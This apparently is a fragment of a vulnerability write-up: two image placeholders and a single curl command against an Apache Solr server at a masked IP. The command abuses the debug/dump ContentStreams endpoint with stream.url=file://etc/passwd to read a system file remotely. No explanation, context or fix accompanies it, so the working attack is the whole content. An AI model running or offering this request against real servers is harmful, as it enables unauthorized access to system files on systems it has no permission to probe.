 curl “http://xxx.xxx.xxx.xxx:8983/solr/db/debug/dump?param=ContentStreams” -F “stream.url=file://etc/passwd”
